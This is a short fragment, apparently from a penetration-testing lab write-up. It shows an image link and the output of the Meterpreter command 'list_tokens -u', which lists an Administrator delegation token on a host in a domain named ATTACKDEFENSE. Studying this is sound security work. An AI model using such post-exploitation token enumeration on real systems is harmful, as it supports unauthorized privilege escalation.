 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM,
Call rev2self if primary process
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available